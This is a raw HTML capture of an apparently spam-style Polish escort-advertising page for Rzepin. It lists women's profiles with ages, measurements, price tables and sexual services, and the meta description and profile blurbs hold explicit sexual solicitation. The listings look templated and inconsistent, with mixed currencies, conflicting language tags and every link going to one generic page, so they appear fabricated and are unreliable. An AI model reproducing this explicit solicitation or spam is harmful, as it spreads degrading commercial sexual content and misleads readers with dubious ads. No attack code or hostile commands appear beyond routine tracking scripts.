

--- FILE ---
content_type: text/html
request_url: https://koparkowospoko.pl/lubuskie/rzepin-dominacja-robert.php
body_size: 5186
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7]><html lang="ru-RU" class="tejixa woxali zysip jusim"><![endif]-->
<!--[if IE 7]><html lang="ru-RU" class="tejixa woxali zysip"><![endif]-->
<!--[if IE 8]><html lang="ru-RU" class="tejixa woxali"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="pl" class="tejixa" xmlns:fb="http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
<meta name="robots" content="Index,follow">
<meta name="revisit-after" Content="7 days">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>Sex anonse z miasta Rzepin | ❤️ Agencje towarzyskie - Lubuskie</title>
<meta name="keywords" content="Sex, randki, Rzepin, Wielokrotność " />  
<meta name="description" content="Witam.Masz ochotę spotkać się z naprawdę piękną dziewczyną, elegancką o nienagannej figurze?Spełnię Twoje oczekiwania i dam Ci dużo przyjemności.Zapewniam relaks o jakim marzysz.Twoja sexy dupcia czeka na ciebie i pragnie sexu z toba Jestem napalona i kocham sexLubie obfite wytryskiPragne bys odrazu wsadził mi mokrego stojacego kutasa. Pobaw się ze mną. " />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<link rel="icon" href="https://KOPARKOWOSPOKO.PL/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="https://KOPARKOWOSPOKO.PL/favicon.ico" type="image/x-icon">


<meta property="og:title" content="Ogłoszenia towarzyskie z miasta Rzepin | ❤️‍🔥 Najlepsze ogłoszenia erotyczne z twojego miasta " />
<meta property="og:url" content="https://KOPARKOWOSPOKO.PL/lubuskie/rzepin-dominacja-robert.php"/>
<meta property="og:site_name" content="Seks w Polsce" />
<meta property="og:description" content=" Pozdrawiam. Propozycję moją kieruję do kulturalnych Panów, szukających relaksu i przyjemnego oderwania od rzeczywistości. " />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://KOPARKOWOSPOKO.PL/favicon.ico" />
<link rel="canonical" href="https://KOPARKOWOSPOKO.PL/lubuskie/rzepin-dominacja-robert.php"/>
<link rel="stylesheet" href="/css/ruspro_adapt_style.css">
<style>
.sticky {
  position: sticky;
  top: 0;
  min-height: 2em;

}
</style>
 <style>
   a.zigyb {
    background: url(https://KOPARKOWOSPOKO.PL/images/foto.png);
    display: block;
    width: 250px;
    height: 43px;
   }
   a.zigyb:hover {
    background: url(https://KOPARKOWOSPOKO.PL/images/foto2.png);
   }
  </style>


<script defer src="https://belea.promo/pixel/sy0pqhvot0cdoqvko0dzobx2zjj6aftq"></script></head>
<body>
<div id="con-one">
<div id="con-footer-bg">
<div id="con-center">
<div id="con-center-in">
<div id="top">
<div id="top-one">
<div id="top-left-logo">
<a href="https://KOPARKOWOSPOKO.PL/escort.php"><img src="/header.jpg" alt="Seks w Polsce" title="Seks w Polsce" class="buka"></a>
</div>
<div id="top-right-text">
<div class="jekam">
<center><strong>Lubuskie</strong></center>
</div>  
        
<div class="tuneb">
<center><img src='https://KOPARKOWOSPOKO.PL/wojewodztwo/lubuskie.jpg'/></center>
</div>
          
<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
</div>

</div>
<div id="top-menu">

<div class="pujih">
<ul>
	<li><a href="/"><span>Home</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/regione.php"><span>Województwo</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/chat.php"><span>Darmowe sexkamerki</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>NOWE</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Masaż tantryczny</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Finał na twarz</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>TOP</span></a></li>
</ul>	
</div>

<div class="qapugub"></div>    
</div>
<div id="nav" class="nurefos">
<ul class="nurefos">
<li><a href="https://KOPARKOWOSPOKO.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>

</ul>	
<a href="#" id="pull">Menu<span class="xypuvec">&nbsp;&nbsp;&#8226;&nbsp;&#8226;&nbsp;&#8226;</span></a>
</div>
</div>

<div id="left-bar">
<div id="menu-left">
<ul>
<li><a href="https://KOPARKOWOSPOKO.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>
</ul>	
</div>    
<div class="tidegy">
<div class="febi">
Minetka
</div>

<div class="wyzynax">
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Escort Krotoszyn<div class="nipafi">
Tahir</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/118.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
     Zapraszam na miłe spotkanie we dwoje.
<div>
-----
</div>
    </div> 
    <div class="lugep">7.04.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Masaż erotyczny Więcbork<div class="nipafi">
Elena</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/101.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
Jestem Kobietą dyskretną widząc jak idealnie prezentować i zachować się u Twojego boku.  
<div>
-----
</div>
    </div> 
    <div class="lugep">22.11.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Towarzyskie Busko-Zdrój<div class="nipafi">
Inara</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/104.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
czy coś taniej? nie. 
	<div>
-----
</div>
    </div> 
    <div class="lugep">22.09.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Sex anonse Dobiegniew<div class="nipafi">
Angelica</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/115.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
Miła dziewczyna jestem tu pierwszy raz niewiem co napisać i jak masz ochotę zapraszam Poznajmy się Ps mały bonusik za ptasie mleczko i czekoladkę z orzeszkami<div>
-----
</div>
    </div> 
    <div class="lugep">19.11.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<br>

</div> 
 
  

</div>

</div>


</div>
<div id="right-bar-mob">
<div class="vakojib">
TOP
</div>

<div class="zewys">
<div class="fenul">
<div class="xuku">
Seks ogłoszenia Torzym<div class="tufexem">
Olivia, Rzepin</div>
<div class="muxi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/53.jpg" class="cuwoto"></a>
</div>
<div class="sozem">
300 zł Cena za godzinę<br>
1000 zł Noc
</div>    
</div>
</div>
</div>


<div class="bojype">
    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/102.jpg"></a> 
            </div>
			    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/6.jpg"></a>
			</div>
			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/14.jpg"></a>
            </div>
			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/33.jpg"></a>
            </div>
						    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/5.jpg"></a>
			</div>
   			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/75.jpg"></a>
            </div>
						    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/22.jpg"></a>
            </div>
				    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/1.jpg"></a>
			</div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/114.jpg"></a>
            </div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/82.jpg"></a>
            </div>
			 <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/4.jpg"></a>
			</div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/87.jpg"></a>
            </div>
</div>
</div>
<div id="main">
<div class="vury">
<div class="carob">
<a href="/">Seks w Polsce</a> / <a href="https://KOPARKOWOSPOKO.PL/lubuskie/">Lubuskie</a></div>
</div>

	
<div class="vati">
<h1>Sex randki Rzepin</h1>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Flora 
</div>
<div class="tyli">
Lubuskie, Rzepin</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Sex oferty miasta Rzepin" src="https://KOPARKOWOSPOKO.PL/photo/3.jpg" class="mehyna"></a>
<div class="senyky">
Język: polski
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>19</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>160cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>58kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>B</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>300 zł</td>
    <td>1200 zł</td>
    <td>+100 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>350 zł</td>
    <td>1200 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Niebieskie</div> 
</div>
<div class="typo">
<div class="haxase">Uslugi</div>
<table class="qapason">
  <tr>
    <td class="poky">Namiętny seks</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Pieszczoty</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Zmiany pozycji</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Strapon</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Czegoś takiego nie przeżyjesz u innej dziewczyny ! Gwarantuje ! Uwielbiam się pieprzyć , lubię skakać , i od tylu . <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>
<div class="didinom">
<div class="calem">
  
<div class="jowu">
Lina 
</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Piękności Rzepin" src="https://KOPARKOWOSPOKO.PL/photo/215.jpg" class="mehyna"></a>
<div class="senyky">
13.12.2021

</div>

 
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>24</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>145cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>61kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Duże</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>90 zł</td>
    <td>1800 zł</td>
    <td>+90 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>300 zł</td>
    <td>900 zł</td>
    <td>+100 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Zielone</div>
</div>
<div class="typo">
<div class="haxase">Uslugi </div>
<table class="qapason">
  <tr>
    <td class="poky">69</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał na piersi</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Rimming</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Titjob</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
        
<div class="jatan">
	
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/video/9.jpg" width="100%"></a>
	
</div>
<br>Ogłoszenie jest moje, masz pewność że ja cie otworzę drzwi. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Roxanne 
</div>
<div class="tyli">
Cunnilingus Rzepin</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Sex anonse z miasta Rzepin" src="https://KOPARKOWOSPOKO.PL/photo/14.jpg" class="mehyna"></a>
<div class="senyky">
1.05.2021

</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>19</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>183cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>62kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>3</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>350 zł</td>
    <td>1200 zł</td>
    <td>+60€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>180 zł</td>
    <td>900 zł</td>
    <td>+50 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Brązowe</div>
</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">Zabawa wibratorem</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Minetka</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Oral</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Piss</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Jedni mogą o mnie tylko marzyć, a inni mogą mnie mieć... <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Diana
</div>
<div class="tyli">
Dominacja, Lubuskie</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Ogłoszenia towarzyskie z miasta Rzepin" src="https://KOPARKOWOSPOKO.PL/photo/49.jpg" class="mehyna"></a>
<div class="senyky">
8.10.2021
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>21</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>173cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>89-60-92</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>4</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>350 zł</td>
    <td>2000 zł</td>
    <td>+70€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>150 zł</td>
    <td>2200 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Ciemne</div>
<div class="typo">
<div class="haxase">Uslugi </div>
<table class="qapason">
  <tr>
    <td class="poky">Namiętny seks</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>69</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał w ustach</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Rimming</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Opieram się o pianino, muzyka gra a Ty rżniesz mnie ostro aż sperma strzela w moją pizdeczkę. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Irene 
</div>
<div class="tyli">
Zabawa wibratorem</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Towarzyskie oferty miasta Rzepin" src="https://KOPARKOWOSPOKO.PL/photo/152.jpg" class="mehyna"></a>
<div class="mozi">
<img src='/images/verified-on.png'>Języki: Angielski, Niemiecki
</div>
<div class="senyky">
Nie lubi anonimowych 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>29</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>179cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>84-60-85</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Naturalne</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>300 zł</td>
    <td>800 zł</td>
    <td>+80€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>350 zł</td>
    <td>900 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Blond</div>
</div>
<div class="typo">
<div class="haxase">Uslugi </div>
<table class="qapason">
  <tr>
    <td class="poky">Zmiany pozycji</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Anal</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Gfe</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Pokazy dla fetyszystów</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Moje gładkie ciało, długie włosy, piękna buzia i to, co potrafię w łóżku sprawi, że będziesz chciał zostać ze mną na długie godziny. Czekam na Ciebie, mój Panie.<br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>


<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Maria 
</div>
<div class="tyli">
Lubuskie, Rzepin</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Sex anonse z miasta Rzepin" src="https://KOPARKOWOSPOKO.PL/photo/200.jpg" class="mehyna"></a>
<div class="senyky">
4.03.2021
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>21</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>155cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>47kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>3</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>280 zł</td>
    <td>2800 zł</td>
    <td>+60 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>100 zł</td>
    <td>1500 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Brązowe</div>
</div>
<div class="typo">
<div class="haxase">Uslugi</div>
<table class="qapason">
  <tr>
    <td class="poky">Fetysz stóp</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Seks</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Dyskrecja</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Uległość</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Sex klasyczny tylko w zabazpieczeniu. Serdecznie zapraszam miłych i kulturalnych mężczyzn.<br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>

<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Renata 
</div>
<div class="tyli">
Lubuskie, Rzepin</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Sex anonse z miasta Rzepin" src="https://KOPARKOWOSPOKO.PL/photo/157.jpg" class="mehyna"></a>
<div class="senyky">
Język: polski 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>23</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>163cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>53kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>2</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>280 zł</td>
    <td>2000 zł</td>
    <td>+80 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>300 zł</td>
    <td>2000 zł</td>
    <td>+70 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Narodowość</div>
<div class="qyqe">Rosyjski</div>
</div>
<div class="typo">
<div class="haxase">Uslugi</div>
<table class="qapason">
  <tr>
    <td class="poky">fbg(dopłata)</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Anal</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Lodzik</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Fetish</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Możesz mnie przytulać i próbować oswajać ale ja na pewno nie będę grzeczna ;-) Więcej chyba nie muszę dodawać?Czekam na Ciebie. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>

<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Rosetta 
</div>
<div class="tyli">
Lubuskie, Rzepin</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Anonse erotyczne z miasta Rzepin" src="https://KOPARKOWOSPOKO.PL/photo/37.jpg" class="mehyna"></a>
<div class="senyky">
Nie lubi anonimowych 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>28</td>
  </tr>
  <tr>
